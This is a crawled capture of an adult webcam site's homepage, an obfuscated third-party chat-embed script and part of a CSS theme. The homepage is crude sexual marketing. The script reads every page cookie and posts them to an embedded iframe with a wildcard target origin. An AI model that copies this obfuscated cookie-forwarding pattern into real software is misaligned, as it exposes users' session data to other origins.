

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sluts.com/
body_size: 2690
content:
<!DOCTYPE html>
<head>
		<meta charset="UTF-8" />
		<title>Sluts.com - Meet Horny Girls on Slut Roulette</title>
		<meta name="description" content="Sluts.com is an adult social network and a slut roulette community where you can meet horny girls for cybersex!" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
		<meta name="format-detection" content="telephone=no" />
		<script type="text/javascript">(function(H){H.className=H.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script>
		<!-- favicon -->
		<link rel="shortcut icon" href="wp-content/themes/sluts/favicon.ico" />
		<link rel="stylesheet" type="text/css" href="wp-content/themes/sluts/theme/compressed/fonts.css">
		<!-- wp_head() -->
		<link rel='stylesheet' id='pe_theme_compressed-css'  href='wp-content/themes/sluts/theme/compressed/theme.css' type='text/css' media='all' />
		<script type='text/javascript' src='wp-includes/js/jquery/jquery3e5a.js?ver=1.10.2'></script>
		<meta name="generator" content="WordPress 3.8.1" />
</head>

<body class="home page">
		
<!-- Begin Navigation -->
<nav class="clearfix">

	<!-- Logo -->
	<div class="logo">
		<a id="top" href="http://www.sluts.com/" title="sluts"><img src="wp-content/themes/sluts/images/logo.png" width="220" height="30" alt="Sluts.com" title="Sluts.com"></a>
	</div>

	<!-- Mobile Nav Button -->
	<button type="button" class="nav-button" data-toggle="collapse" data-target=".nav-content">
      <span class="icon-bar"></span>
      <span class="icon-bar"></span>
      <span class="icon-bar"></span>
    </button>

    <!-- Navigation Links -->
    <div class="navigation">
		<div class="nav-content">
			<ul class="nav">
				<li><a href="http://www.livecam.com/" target="_blank" rel="noindex">Live Cam</a></li>
				<li><a href="http://www.sexmeet.com/" target="_blank" rel="noindex">Meet Sluts</a></li>
				<li><a href="http://www.internetmodeling.com/" target="_blank">Become A Model</a></li>
			</ul>
		</div>
	</div>

</nav>
<!-- End Navigation -->
		
<section id="home" class="home-first-section clearfix">

	<!-- Content -->
	<div class="dark content container">

	 	<!-- Buttons -->
	 	<ul class="sluts">
			<li>
				<script type='text/javascript' src='wp-content/themes/sluts/theme/compressed/theme.js'></script>
				<script id="live" type="text/javascript" src="sluts.js"></script>
			</li>
		</ul>

	</div>

</section>
<!-- End Hero -->
		
<div class="slider-cover" id="about">
<section class="parallax black clearfix" id="clients" style="background-image: url('wp-content/uploads/images/sluts1.jpg');">
	<div class="content dark padded container">
		<div class="title grid-full">
			<h1>Sluts.com - Meet Live Horny Girls on Slut Roulette</h1>
		</div>
		<div class="clearfix"></div>
		<div class="grid-full">
			<div class="sub-heading"></div>
			<p>We provide a random chat in our community that is called slut roulette. You can meet people and make new friends through this service. If you are a guy looking to meet horny girls for cybersex, you can be sure that you won't have to click through hundreds of dicks before finding one! You are only going to see females if you are a male, and if you want to meet men, it's easy to do as well on our online community.</p>
			<span class="border"></span>
		</div>
	</div>
</section>
</div>

<div class="slider-cover" id="faq">
<section class="parallax black clearfix" id="clients" style="background-image: url('wp-content/uploads/images/sluts2.jpg');">
	<div class="content dark padded container">
		<div class="title grid-full">
			<h2>Slut Roulette</h2>
			<span class="border"></span>
			<div class="sub-heading"></div>
		</div>
		<div class="clearfix"></div>
		<div class="grid-full">
			<p>
				<span class="question">What is Sluts.com?</span><br>
				Sluts.com is an adult social network and a slut roulette community where you can meet horny girls for cybersex!<br><br>
				<span class="question">What can I do on Sluts.com?</span><br>
				You can watch up to four live webcams, invite people to cam2cam private chat, send and receive IM messages, send offline messages, create profiles, take and upload pictures, and much more.<br><br>
				<span class="question">Can I make money being a model on Sluts.com?</span><br>
				Yes. You can receive tips as tribute from other members, and if you become verified, you can cash out your Tokens for 70% of their original purchase price. There are no chargebacks, minimums or payment delays.<br><br>
				<span class="question">How is Sluts.com different from other webcam sites?</span><br>
				This site is more like a video social network than a traditional webcam site.<br><br>
				<span class="question">How old do I have to be to enter Sluts.com?</span><br>
				You must be at least 18 years of age.<br><br>
				<span class="question">Do I need to register to use Sluts.com?</span><br>
				No. You can watch and chat with other users without registering.<br><br>
				<span class="question">Does it cost anything to register?</span><br>
				No. It does not cost anything to become a registered member.<br><br>
				<span class="question">Do I have to have a credit card in order to register?</span><br>
				Not at all.<br><br>
				<span class="question">What are Tokens, and do I have to have them to use the site?</span><br>
				Tokens can be given to others in to show your appreciation. Tokens are not needed to use Sluts.com.<br><br>
				<span class="question">How do I get Tokens and what do they cost?</span><br><br>
				Members can buy Tokens by clicking on the "Buy Tokens" button (cost is $0.09/Token), or have others give them to you as tips or for paid private chats.<br><br>
				<span class="question">How do I give Tokens to someone else?</span><br><br>
				You can give Tokens to others by clicking on "Tip" above their webcam.<br><br>
				<span class="question">Can I see how many Tokens someone else has?</span><br>
				Yes. To see how many Tokens anyone has, click on the "Profile" button above their webcam. You will then see the amount of Tokens that user has on top of their profile.<br><br>
				<span class="question">What is VIP status, and how much does it cost?</span><br>
				VIP members must have at least 270 Tokens in their account. Other than keeping the required Tokens, being a VIP is free.<br><br>
				<span class="question">Am I allowed to promote other sites on Sluts.com?</span><br>
				No. We consider that to be spam, and your account will be banned.<br><br>
				<span class="question">Can I be rude, obscene, or do illegal things while I am on the site?</span><br>
				No. You will be banned without warning.<br><br>
				<span class="question">Does Sluts.com have an affiliate program?</span><br>
				Yes. <a href="http://www.internetmodeling.com/become_an_agent.htm" target="_blank" rel="nofollow">Click here</a> to sign up for our affiliate program, and make <strong>$25.00</strong> for each VIP member referred.<br><br>
			</p>
		</div>				
	</div>	
</section>
</div>

<!-- Begin Footer -->
<footer id="footer" class="clearfix">

	<div class="container">

		<div class="bottom-nav"><a href="http://www.livecam.com/" target="_blank" rel="noindex">Live Cam</a> | <a href="http://www.sexmeet.com/" target="_blank" rel="noindex">Meet Sluts</a> | <a href="http://www.internetmodeling.com/become_an_agent.htm" target="_blank" rel="nofollow">Webmasters</a> | <a href="http://www.internetmodeling.com/" target="_blank" rel="nofollow">Become A Model</a> | <a href="/abuse">Report Abuse</a></div

		<!-- Copyright Info -->
		<div class="copyright grid-full"><h6>&copy; Copyright 2026 <a href="http://www.sluts.com/">Sluts.com</a>. All Rights Reserved.</h6></div>

	</div>
</footer>
<!-- End Footer -->
<script src="https://www.ageverification.org/inject/script.min.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cammedia.com/sluts/chat.js
body_size: 4752
content:
// Copyright 2026 Sluts. All rights reserved.

var _0x2071bd=_0x1dbc;(function(_0x325659,_0x1368e1){var _0x5c7ae1=_0x1dbc,_0x4138d1=_0x325659();while(!![]){try{var _0x417c10=parseInt(_0x5c7ae1(0xaa))/0x1*(-parseInt(_0x5c7ae1(0xac))/0x2)+-parseInt(_0x5c7ae1(0xd1))/0x3+-parseInt(_0x5c7ae1(0xc1))/0x4+-parseInt(_0x5c7ae1(0xd0))/0x5*(-parseInt(_0x5c7ae1(0xb5))/0x6)+-parseInt(_0x5c7ae1(0xea))/0x7*(-parseInt(_0x5c7ae1(0xfa))/0x8)+-parseInt(_0x5c7ae1(0xbd))/0x9*(-parseInt(_0x5c7ae1(0xab))/0xa)+parseInt(_0x5c7ae1(0x7a))/0xb*(parseInt(_0x5c7ae1(0x79))/0xc);if(_0x417c10===_0x1368e1)break;else _0x4138d1['push'](_0x4138d1['shift']());}catch(_0x212e5d){_0x4138d1['push'](_0x4138d1['shift']());}}}(_0x4c1f,0x87f1e));var prfx=_0x2071bd(0xb3);!(function(){var _0x51efc1=_0x2071bd,_0x30cdf2,_0x2e7576=!!(navigator[_0x51efc1(0xf2)]['match'](/ipad|tab|xoom|kindle|SCH-I|android|iphone|ipod|blackberry|opera mini|windows ce|windows phone|palm|smartphone|iemobile|puffin|mobile|SymbianOS|camlink/i)||_0x51efc1(0xf1)===navigator[_0x51efc1(0xb4)]&&0x1<navigator[_0x51efc1(0x9e)]),_0x536aa0=window,_0x290235=document,_0x100b9d=_0x290235['documentElement'],_0x1bb0c7=_0x290235[_0x51efc1(0xef)](_0x51efc1(0xf7))[0x0],_0x575824=(_0x536aa0[_0x51efc1(0x81)]||_0x100b9d[_0x51efc1(0xd5)]||_0x1bb0c7[_0x51efc1(0xd5)],_0x536aa0['innerHeight']||_0x100b9d[_0x51efc1(0xf6)]||_0x1bb0c7[_0x51efc1(0xf6)],function(_0x55207d){var _0x43bd39=_0x51efc1;return _0x290235[_0x43bd39(0x8f)](_0x55207d);}),_0x52cff5=function(_0x6e5b62){var _0x22d067=_0x51efc1;return _0x290235[_0x22d067(0xe5)](_0x6e5b62);},_0x346150={'set':function(_0x27f270,_0x121ea7,_0x49ff4e){var _0x2d8f5e=_0x51efc1,_0x1bdfcf,_0x150ff4=(_0x49ff4e=_0x49ff4e||{})[_0x2d8f5e(0xcd)];_0x2d8f5e(0x7f)==typeof _0x150ff4&&_0x150ff4&&((_0x1bdfcf=new Date())[_0x2d8f5e(0xe1)](_0x1bdfcf['getTime']()+_0x150ff4),_0x150ff4=_0x49ff4e[_0x2d8f5e(0xcd)]=_0x1bdfcf),_0x150ff4&&_0x150ff4[_0x2d8f5e(0xd6)]&&(_0x49ff4e[_0x2d8f5e(0xcd)]=_0x150ff4[_0x2d8f5e(0xd6)]());var _0x529707,_0x4dcb7d=_0x27f270+'='+(_0x121ea7=encodeURIComponent(_0x121ea7));for(_0x529707 in _0x49ff4e){_0x4dcb7d+=';\x20'+_0x529707;var _0x15fbc3=_0x49ff4e[_0x529707];!0x0!==_0x15fbc3&&(_0x4dcb7d+='='+_0x15fbc3);}document[_0x2d8f5e(0xf9)]=_0x4dcb7d;},'get':function(_0x1b324c){var _0x4dc88c=_0x51efc1;return _0x1b324c=document['cookie']['match'](new RegExp(_0x4dc88c(0xd3)+_0x1b324c[_0x4dc88c(0xba)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x4dc88c(0xe4))+'=([^;]*)')),_0x1b324c?decodeURIComponent(_0x1b324c[0x1]):void 0x0;},'delete':function(_0x10e7f6){var _0x18b88b=_0x51efc1;this[_0x18b88b(0xa9)](_0x10e7f6,'',{'expires':-0x1});}};function _0x26d8ed(){var _0x3d0ecc=_0x51efc1;_0x346150[_0x3d0ecc(0xa9)](_0x3d0ecc(0xd2),!_0x483ec2(),{'expires':0x989680});}function _0x483ec2(){var _0x27d279=_0x51efc1;return'true'===_0x346150[_0x27d279(0xa4)](_0x27d279(0xd2));}function _0x530533(){var _0x5eb198=_0x51efc1;return void 0x0===_0x346150[_0x5eb198(0xa4)]('version');}function _0x23bc80(){var _0x28792e=_0x51efc1,_0x5bcada;0x0<_0x290235['querySelectorAll'](_0x28792e(0xdf))[_0x28792e(0x8b)]||((_0x5bcada=_0x290235['createElement']('meta'))[_0x28792e(0xad)]=_0x28792e(0xbf),_0x5bcada[_0x28792e(0x91)]=_0x28792e(0xb0),_0x290235[_0x28792e(0xef)]('head')[0x0][_0x28792e(0x83)](_0x5bcada));}function _0x4a4a95(){var _0x41649f=_0x51efc1,_0x21b51e,_0x28f97b;_0x23bc80(),_0x21b51e=_0x290235[_0x41649f(0x9b)](_0x41649f(0x88))[0x0],(_0x28f97b=_0x290235[_0x41649f(0x8f)](_0x41649f(0xa2)))[_0x41649f(0x95)]='text/css',_0x28f97b['appendChild'](_0x290235['createTextNode'](_0x41649f(0xbe))),_0x21b51e[_0x41649f(0x83)](_0x28f97b),(function(){var _0x338232=_0x41649f;for(var _0x274faf=_0x290235[_0x338232(0x9b)](_0x338232(0xb7))[0x0];_0x274faf[_0x338232(0x7d)];)_0x274faf[_0x338232(0xa2)][_0x338232(0xe9)]=_0x338232(0xcc),_0x274faf=_0x274faf[_0x338232(0x7d)];}());}!0x0==_0x2e7576&&(_0x30cdf2=(0x3db<window[_0x51efc1(0x8c)][_0x51efc1(0xe8)]||window[_0x51efc1(0x8c)][_0x51efc1(0xe8)],_0x51efc1(0xce))),null===(_0x100b9d=_0x290235[_0x51efc1(0xe5)]('live'))&&(_0x100b9d=(_0x4ded43=_0x290235['getElementsByTagName']('script'))[_0x4ded43[_0x51efc1(0x8b)]-0x1]);var _0x4ded43,_0x1bb0c7=function(_0x583173){var _0x6dbfb8=_0x51efc1;for(var _0x3057c8=window[_0x6dbfb8(0x97)][_0x6dbfb8(0xc3)][_0x6dbfb8(0xe6)](0x1)[_0x6dbfb8(0x9d)]('&'),_0x1424c9=0x0;_0x1424c9<_0x3057c8[_0x6dbfb8(0x8b)];_0x1424c9++){var _0x58969a=_0x3057c8[_0x1424c9][_0x6dbfb8(0x9d)]('=');if(decodeURIComponent(_0x58969a[0x0])==_0x583173)return decodeURIComponent(_0x58969a[0x1]);}}('ct'),_0x57153f=(_0xcf4281=_0x100b9d[_0x51efc1(0xf5)](_0x51efc1(0xc7))&&_0x100b9d[_0x51efc1(0xf5)](_0x51efc1(0xc7))[_0x51efc1(0xaf)](/[a-zA-Z0-9]\/chat\.js/)?(_0xcf4281=(_0xcf4281=_0x100b9d['getAttribute']('src')[_0x51efc1(0xba)](/\/chat\.js/,''))['replace'](/\/[a-z]+\.cammedia\.com\//i,'/'+this['prfx']+_0x51efc1(0xcb)))[_0x51efc1(0xba)](/http:/i,_0x51efc1(0x8d)):(_0x4ded43=this['site']?'/'+this[_0x51efc1(0xfb)]:'/',_0x4fce88=this[_0x51efc1(0xc6)]?'/'+this['lang']:'',_0x41a73d=void 0x0!==_0x1bb0c7&&_0x1bb0c7['match'](/^[0-9]+(-[A-Za-z0-9]{1,30})?$/)?'/'+_0x1bb0c7:this[_0x51efc1(0xe7)]?'/'+this[_0x51efc1(0xe7)]:'',_0x51efc1(0xa5)+this[_0x51efc1(0xeb)]+_0x51efc1(0x7e)+_0x4ded43+_0x4fce88+_0x41a73d))[_0x51efc1(0x9d)]('/'),_0x4fce88=_0x536aa0[_0x51efc1(0x97)]['search'];function _0x1e53b8(){var _0x38c6dd=_0x51efc1,_0x916493;return'number'==typeof window[_0x38c6dd(0xc9)]?_0x916493=window[_0x38c6dd(0xc9)]:document['body']&&document['body'][_0x38c6dd(0xa7)]?_0x916493=document['body'][_0x38c6dd(0xa7)]:document['documentElement']&&document[_0x38c6dd(0x82)]['scrollTop']&&(_0x916493=document[_0x38c6dd(0x82)][_0x38c6dd(0xa7)]),_0x916493;}function _0x1fcfe6(_0x4db9b0){var _0x4b809a=_0x51efc1,_0x477d08=_0x57153f[0x0]+'//'+_0x57153f[0x2];if(_0x4db9b0[_0x4b809a(0xe0)]===_0x477d08){var _0x20ad6d=_0x52cff5(_0x4b809a(0x9c)),_0x3e594c=_0x52cff5(_0x4b809a(0x96)),_0x4a4fa0=null;try{_0x4a4fa0=JSON[_0x4b809a(0xf8)](_0x4db9b0[_0x4b809a(0xd7)]);}catch(_0x3b8afa){_0x4a4fa0=_0x4db9b0['data'];}switch(_0x4a4fa0[_0x4b809a(0xc2)]){case'switch':_0x26d8ed(),window[_0x4b809a(0x97)][_0x4b809a(0xb2)]();break;case _0x4b809a(0xf4):_0x4a4a95();break;case _0x4b809a(0xb2):window[_0x4b809a(0x97)][_0x4b809a(0xb2)]();break;case _0x4b809a(0x86):var _0x5958b4=_0x1e53b8(),_0x1451ab=_0x536aa0[_0x4b809a(0xc5)];_0x5df5a3<_0x1451ab?(_0x20ad6d[_0x4b809a(0xa2)]['cssText']='z-index:99999999999999999\x20!important;\x20border:\x20none;\x20position:\x20absolute;\x20top:'+_0x5958b4+_0x4b809a(0xd9),_0x20ad6d[_0x4b809a(0xa3)]=_0x4b809a(0x85),_0x20ad6d[_0x4b809a(0xe2)]=_0x1451ab,_0x3e594c['style'][_0x4b809a(0x89)]=_0x4b809a(0xd8)+_0x1451ab+_0x4b809a(0xae),window['onscroll']=function(_0x5e28ff){var _0x404d5f=_0x4b809a,_0x575e8b=_0x1e53b8();_0x20ad6d[_0x404d5f(0xa2)][_0x404d5f(0x8a)]=_0x575e8b+'px';},window['onresize']=function(_0x467b70){var _0x1506ad=_0x4b809a,_0x5bf38d=_0x536aa0[_0x1506ad(0xc5)];_0x20ad6d['height']=_0x5bf38d;}):(_0x20ad6d[_0x4b809a(0xa2)]['cssText']=_0x4b809a(0xb6),_0x20ad6d[_0x4b809a(0xa3)]=_0x4b809a(0x85),_0x20ad6d[_0x4b809a(0xe2)]=_0x5df5a3);break;case'retract':_0x20ad6d[_0x4b809a(0xa2)][_0x4b809a(0x89)]=_0x4b809a(0xdb),_0x20ad6d[_0x4b809a(0xa3)]=_0x4b809a(0xb8),_0x20ad6d[_0x4b809a(0xe2)]=_0x5df5a3,_0x3e594c[_0x4b809a(0xa2)][_0x4b809a(0x89)]='height:\x20'+_0x5df5a3+_0x4b809a(0xae),window[_0x4b809a(0x90)]=null,window[_0x4b809a(0xde)]=null;break;case'setCookie':_0x346150[_0x4b809a(0xa9)](_0x4a4fa0['name'],_0x4a4fa0[_0x4b809a(0xdc)],{'expires':_0x4a4fa0[_0x4b809a(0xcd)],'SameSite':_0x4b809a(0xa0),'Secure':!0x0});break;case _0x4b809a(0x93):for(var _0x1d559c=document['cookie'][_0x4b809a(0x9d)](';'),_0x50ecc0={},_0x41b860=_0x1d559c[_0x4b809a(0x8b)];_0x41b860--;){var _0x3fad99=_0x1d559c[_0x41b860][_0x4b809a(0x9d)]('=');_0x50ecc0[_0x3fad99[0x0][_0x4b809a(0x9a)]()]=_0x3fad99[0x1];}_0x1451ab={'command':'importCookies','cookies':_0x50ecc0},document[_0x4b809a(0xe5)]('cammedia_chat_frame')[_0x4b809a(0xed)]['postMessage'](JSON[_0x4b809a(0xf0)](_0x1451ab),'*');}}}-0x1<_0x4fce88[_0x51efc1(0xd4)](_0x51efc1(0xb9))&&(null!=(_0x4fce88=_0x4fce88['match'](/(invited=[^&]+)/))&&(_0x41a73d=_0x4fce88[0x0][_0x51efc1(0x9d)]('=')[0x1][_0x51efc1(0x7b)]()),''!=_0x41a73d&&null!=_0x41a73d&&(void 0x0!==_0x57153f[0x5]?(_0x40d411=new RegExp(_0x57153f[0x5],'g'),_0xcf4281=_0xcf4281[_0x51efc1(0xba)](_0x40d411,_0x41a73d)):void 0x0!==_0x57153f[0x4]?new RegExp('\x5cb'+['en','de','es','fr','it','pt','no','ru','se','dk'][_0x51efc1(0xc8)]('\x5cb|\x5cb')+'\x5cb')['test'](_0x57153f[0x4])?_0xcf4281+='/'+_0x41a73d:(_0x40d411=new RegExp(_0x57153f[0x4],'g'),_0xcf4281=_0xcf4281[_0x51efc1(0xba)](_0x40d411,_0x41a73d)):_0xcf4281+='/'+_0x41a73d));var _0xcf4281,_0x40d411=!0x0!=_0x2e7576||_0x530533()||_0x483ec2()?_0x51efc1(0x85):_0x51efc1(0xb8),_0x5df5a3=0x2be,_0x41a73d=_0x575824('div');function _0x21fa53(){var _0x3294dd=_0x51efc1,_0x44fd23;document['querySelector'](_0x3294dd(0x87))||((_0x44fd23=document[_0x3294dd(0x8f)](_0x3294dd(0xee)))[_0x3294dd(0xc7)]=_0x3294dd(0xa1),(document[_0x3294dd(0xf7)]||document[_0x3294dd(0x82)])['appendChild'](_0x44fd23));}_0x41a73d['id']=_0x51efc1(0x96),_0x41a73d[_0x51efc1(0xa2)]['cssText']=_0x51efc1(0xc0)+_0x40d411+';\x20height:\x20'+_0x5df5a3+_0x51efc1(0xc4),_0x100b9d[_0x51efc1(0x7d)][_0x51efc1(0xca)](_0x41a73d,_0x100b9d),(_0x100b9d=_0x575824(_0x51efc1(0xe3)))[_0x51efc1(0xc7)]=_0xcf4281+_0x51efc1(0x94)+escape(self[_0x51efc1(0x97)]),_0x346150[_0x51efc1(0xa4)]('l')&&(_0x575824=_0x346150[_0x51efc1(0xa4)]('l'),_0xcf4281=(_0xcf4281=_0x346150['get'](_0x51efc1(0xa8)))||_0x51efc1(0x99),_0x100b9d[_0x51efc1(0xc7)]+=_0x51efc1(0x84)+_0x575824+'&t_st='+_0xcf4281),_0x100b9d['id']='cammedia_chat_frame',_0x100b9d['title']=this['site'],_0x100b9d[_0x51efc1(0xcf)]=_0x51efc1(0xa6),_0x100b9d['width']=_0x40d411,_0x100b9d[_0x51efc1(0xe2)]=_0x5df5a3,_0x100b9d[_0x51efc1(0x92)]=0x0,_0x100b9d['scrolling']=_0x51efc1(0xb1),_0x100b9d['allowFullScreen']=_0x51efc1(0xdd),_0x100b9d[_0x51efc1(0x7c)]('allowFullScreen',_0x51efc1(0xdd)),_0x100b9d[_0x51efc1(0xa2)]['cssText']=_0x51efc1(0xbb),!0x0==_0x2e7576&&(_0x40d411=(_0x40d411=_0x100b9d[_0x51efc1(0xc7)])['replace'](/(\?|%3F|&|%26)(version|device)(=|%3D)(mobile|desktop)/gi,''),_0x100b9d[_0x51efc1(0xc7)]=_0x40d411+_0x51efc1(0xbc),_0x530533()?_0x100b9d['src']+=_0x30cdf2:_0x483ec2()?_0x100b9d[_0x51efc1(0xc7)]+=_0x51efc1(0xce):_0x100b9d[_0x51efc1(0xc7)]+=_0x51efc1(0xf3)),_0x41a73d[_0x51efc1(0x83)](_0x100b9d),window[_0x51efc1(0x80)]?addEventListener(_0x51efc1(0xec),_0x1fcfe6,!0x1):window[_0x51efc1(0x9f)]?attachEvent('onmessage',_0x1fcfe6):alert('You\x20have\x20an\x20older\x20browser\x20and\x20some\x20things\x20may\x20not\x20display\x20correctly!'),!0x0==_0x2e7576&&(_0x483ec2()||_0x530533()&&_0x51efc1(0xce)===_0x30cdf2)&&_0x530533()&&_0x51efc1(0xce)===_0x30cdf2&&_0x26d8ed(),_0x51efc1(0xda)===document[_0x51efc1(0x8e)]?document[_0x51efc1(0x80)](_0x51efc1(0x98),_0x21fa53):_0x21fa53();}());function _0x1dbc(_0x45562c,_0x59fc47){var _0x4c1f63=_0x4c1f();return _0x1dbc=function(_0x1dbcee,_0x24dbad){_0x1dbcee=_0x1dbcee-0x79;var _0x5d997a=_0x4c1f63[_0x1dbcee];return _0x5d997a;},_0x1dbc(_0x45562c,_0x59fc47);}function _0x4c1f(){var _0x4a96a4=['height:\x20','px;\x20bottom:\x200;\x20left:0;\x20right:\x200;','loading','z-index:99999999999999999\x20!important;\x20border:\x20none;\x20position:\x20static;','value','true','onresize','meta[name=\x22viewport\x22]','origin','setTime','height','iframe','\x5c$1','getElementById','substring','room','availWidth','display','1722HpNabj','prfx','message','contentWindow','script','getElementsByTagName','stringify','MacIntel','userAgent','desktop','mobilize','getAttribute','clientHeight','body','parse','cookie','16504OBRpJS','site','252wheDSZ','127028KqpSCF','toLowerCase','setAttribute','parentNode','.cammedia.com','number','addEventListener','innerWidth','documentElement','appendChild','&l=','100%','expand','script[src*=\x22ageverification.org\x22]','head','cssText','top','length','screen','https:','readyState','createElement','onscroll','content','frameBorder','getCookies','/chat.html?page_url=','type','c_cammedia_chat','location','DOMContentLoaded','false','trim','querySelectorAll','cammedia_chat_frame','split','maxTouchPoints','attachEvent','None','https://www.ageverification.org/inject/script.min.js','style','width','get','https://','microphone;\x20camera;fullscreen','scrollTop','t_st','set','1jDSyjC','3583430xyUMil','673786zgiDYR','name','px;','match','width=device-width,\x20user-scalable=yes','auto','reload','www2','platform','3342hxPOFY','z-index:99999999999999999\x20!important;\x20border:\x20none;\x20position:\x20absolute;\x20left:0;\x20right:\x200;','#cammedia_chat_frame','982px','invited=','replace','z-index:99999999999999999\x20!important;\x20margin:\x200;\x20border:\x20none;\x20padding:\x200;','&device=mobile&version=','9Yaxamd','@media\x20(max-width:10024px){\x09\x09\x09\x09html,body{/*position:\x20relative;width:calc(100vw)\x20!important;height:100%;\x20!important;overflow:hidden\x20!important;\x20z-index:\x200;\x20box-sizing:\x20border-box;\x20webkit-overflow-scrolling\x20:\x20auto\x20!important;*/}\x09\x09\x09\x09body\x20*{min-width:0\x20!important;\x20min-height:0\x20!important;\x20display:none;width:100%\x20!important;height:auto\x20!important;margin:0!important;padding:0!important;position:static!important;\x20box-sizing:\x20border-box;}\x09\x09\x09\x09body\x20#cammedia_chat_frame{width:100%\x20!important;height:100%\x20!important;display:block!important;position:absolute!important;top:0!important;left:0!important;z-index:99999999999999999\x20!important}\x09\x09\x09}','viewport','width:\x20','2922872MdNczA','command','search','px;\x20margin:\x200\x20auto;','innerHeight','lang','src','join','pageYOffset','insertBefore','.cammedia.com/','block','expires','mobile','allow','7010FLduMn','794466uhHIhW','version','(?:^|;\x20)','indexOf','clientWidth','toUTCString','data'];_0x4c1f=function(){return _0x4a96a4;};return _0x4c1f();}


--- FILE ---
content_type: text/css
request_url: https://www.sluts.com/wp-content/themes/sluts/theme/compressed/theme.css
body_size: 14103
content:
body.royal_loader{background:0;visibility:hidden}#royal_preloader{font-family:Arial;font-size:12px;visibility:visible;position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999999999;-webkit-transition:opacity .2s linear .8s;-moz-transition:opacity .2s linear .8s;-ms-transition:opacity .2s linear .8s;-o-transition:opacity .2s linear .8s;transition:opacity .2s linear .8s}#royal_preloader.complete{opacity:0}#royal_preloader .background{position:absolute;top:0;bottom:0;left:0;right:0;background-color:#fff;-webkit-transition:background .5s linear;-moz-transition:background .5s linear;-ms-transition:background .5s linear;-o-transition:background .5s linear;transition:background .5s linear}#royal_preloader.number .name{position:absolute;top:20%;left:0;right:0;text-transform:uppercase;color:#eee;text-align:center;opacity:0;-webkit-transition:-webkit-transform .3s linear;-moz-transition:-moz-transform .3s linear;-ms-transition:-ms-transform .3s linear;-o-transition:-o-transform .3s linear;transition:transform .3s linear;-webkit-animation:fly .3s;-moz-animation:fly .3s;-ms-animation:fly .3s;-o-animation:fly .3s;animation:fly .3s}#royal_preloader.number .percentage{font-family:"Times New Roman",Times,serif;font-style:italic;color:#424242;text-align:center;margin:-90px 0 0 -90px;background-image:url('../../images/loading.gif');background-repeat:no-repeat;background-position:50% 0;padding-top:80px;width:180px;position:absolute;font-size:15px;top:50%;left:50%;-webkit-transition:all .3s linear .5s;-moz-transition:all .3s linear .5s;-ms-transition:all .3s linear .5s;-o-transition:all .3s linear .5s;transition:all .3s linear .5s}#royal_preloader.text .loader{color:#fff;position:absolute;top:50%;left:50%;height:30px;line-height:30px;margin-top:-15px;letter-spacing:3px;font-size:16px;white-space:nowrap}#royal_preloader.text .loader div{position:absolute;top:0;right:0;bottom:0;left:0;background-color:#000;opacity:.7;filter:alpha(opacity=70);-webkit-transition:left .3s linear;-moz-transition:left .3s linear;-ms-transition:left .3s linear;-o-transition:left .3s linear;transition:left .3s linear}#royal_preloader.logo .loader{width:80px;height:80px;position:absolute;left:50%;top:50%;margin:-40px 0 0 -40px;overflow:hidden;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;border-radius:100%}#royal_preloader.logo .loader div{position:absolute;bottom:0;left:0;right:0;height:100%;opacity:.7;filter:alpha(opacity=70);-webkit-transition:bottom .3s linear;-moz-transition:bottom .3s linear;-ms-transition:bottom .3s linear;-o-transition:bottom .3s linear;transition:bottom .3s linear}#royal_preloader.logo .percentage{position:absolute;width:80px;height:40px;line-height:40px;top:50%;left:50%;margin:40px 0 0 -40px;color:#072e77;text-align:center;font-family:Arial;font-size:12px;font-weight:bold}@-webkit-keyframes fly{0%{opacity:0;top:50%}20%{opacity:1;top:40%}100%{opacity:0;top:20%}}@-moz-keyframes fly{0%{opacity:0;top:50%}20%{opacity:1;top:40%}100%{opacity:0;top:20%}}@-ms-keyframes fly{0%{opacity:0;top:50%}20%{opacity:1;top:40%}100%{opacity:0;top:20%}}@-o-keyframes fly{0%{opacity:0;top:50%}20%{opacity:1;top:40%}100%{opacity:0;top:20%}}@keyframes fly{0%{opacity:0;top:50%}20%{opacity:1;top:40%}100%{opacity:0;top:20%}}body{line-height:1;-webkit-font-smoothing:antialiased;-webkit-text-size-adjust:100%}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,caption,canvas,center,cite,code,dd,del,details,dfn,dialog,div,dl,dt,em,embed,fieldset,figcaption,figure,form,footer,header,hgroup,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,tt,table,tbody,textarea,tfoot,thead,time,tr,th,td,u,ul,var,video{font-family:inherit;font-size:100%;font-weight:inherit;font-style:inherit;vertical-align:baseline;white-space:normal;margin:0;padding:0;border:0;outline:0;background:transparent}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol